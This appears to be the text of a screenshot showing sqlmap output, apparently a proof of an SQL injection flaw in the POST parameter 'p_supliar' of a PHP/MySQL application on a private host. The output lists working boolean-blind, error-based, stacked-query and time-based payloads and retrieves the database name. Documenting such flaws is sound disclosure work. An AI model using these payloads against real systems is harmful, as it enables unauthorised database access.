 管理员: C:\Windows\System32
se (FLOOR)' injectable
[22:07:55] [INFO] testing 'MySQL inline queries'
[22:07:55] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[22:07:55] [WARNING] time-based comparison requires larger statistical model, please wait... (done)
[22:08:05] [INFO] POST parameter 'p_supliar' appears to be 'MySQL >= 5.0.12 stacked queries (comment)' injectable
[22:08:05] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:08:15] [INFO] POST parameter 'p_supliar' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectab
le
[22:08:15] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:08:15] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[22:08:16] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:08:16] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[22:08:16] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[22:08:17] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[22:08:17] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[22:08:17] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[22:08:18] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[22:08:18] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[22:08:18] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[22:08:19] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'p_supliar' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 256 HTTP(s) requests:
---
Parameter: p_supliar (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: p_supliar=(SELECT (CASE WHEN (7654=7654) THEN 1 ELSE (SELECT 1233 UNION SELECT 5620) END))&puchar_date=2023
-01-01&p_product_name=1&p_p_quantity=1&p_pn_quantity=1&p_p_price=1&p_p_sell_price=1&p_subtotal=1&supliar_prev_total_due=
1&p_netTotal=1&p_paidBill=1&p_dueBill=1&p_payMethode=1

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: p_supliar=1 AND (SELECT 4274 FROM(SELECT COUNT(*),CONCAT(0x71626a7671,(SELECT (ELT(4274=4274,1))),0x716a6b7
071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&puchar_date=2023-01-01&p_product_name=1&p_p_quantit
y=1&p_pn_quantity=1&p_p_price=1&p_p_sell_price=1&p_subtotal=1&supliar_prev_total_due=1&p_netTotal=1&p_paidBill=1&p_dueBi
ll=1&p_payMethode=1

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: p_supliar=1;SELECT SLEEP(5)#&puchar_date=2023-01-01&p_product_name=1&p_p_quantity=1&p_pn_quantity=1&p_p_pri
ce=1&p_p_sell_price=1&p_subtotal=1&supliar_prev_total_due=1&p_netTotal=1&p_paidBill=1&p_dueBill=1&p_payMethode=1

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: p_supliar=1 AND (SELECT 4755 FROM (SELECT(SLEEP(5)))oSkN)&puchar_date=2023-01-01&p_product_name=1&p_p_quant
ity=1&p_pn_quantity=1&p_p_price=1&p_p_sell_price=1&p_subtotal=1&supliar_prev_total_due=1&p_netTotal=1&p_paidBill=1&p_due
Bill=1&p_payMethode=1
---
[22:08:19] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[22:08:19] [INFO] fetching current database
[22:08:19] [INFO] retrieved: 'ample'
current database: 'ample'
[22:08:19] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[22:08:19] [WARNING] your sqlmap version is outdated

[*] ending @ 22:08:19 /2025-03-03/